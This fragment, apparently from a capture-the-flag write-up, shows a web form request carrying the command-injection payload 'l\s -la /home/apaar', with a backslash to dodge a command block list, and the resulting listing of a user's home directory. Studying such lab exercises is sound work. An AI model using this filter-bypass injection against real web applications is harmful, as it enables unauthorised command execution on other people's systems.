 13 DNT: 1
14 Sec-GPC: 1
15 Priority: u=0, i
16
17 command=l\s -la /home/apaar
15 <button>
Execute
</button>
16 </form>
17 <h2 style="color:blue;">
total 44
18 drwxr-xr-x 5 apaar apaar 4096 Oct  4  2020 .
19 drwxr-xr-x 5 root  root  4096 Oct  3  2020 ..
20 -rw------- 1 apaar apaar    0 Oct  4  2020 .bash_history
21 -rw-r--r-- 1 apaar apaar  220 Oct  3  2020 .bash_logout
22 -rw-r--r-- 1 apaar apaar 3771 Oct  3  2020 .bashrc
23 drwx------ 2 apaar apaar 4096 Oct  3  2020 .cache
24 drwx------ 3 apaar apaar 4096 Oct  3  2020 .gnupg
25 -rwxrwxr-x 1 apaar apaar  286 Oct  4  2020 .helpline.sh
26 -rw-r--r-- 1 apaar apaar  807 Oct  3  2020 .profile
27 drwxr-xr-x 2 apaar apaar 4096 Oct  3  2020 .ssh
28 -rw------- 1 apaar apaar  817 Oct  3  2020 .viminfo
29 -rw-rw---- 1 apaar apaar   46 Oct  4  2020 local.txt
</h2>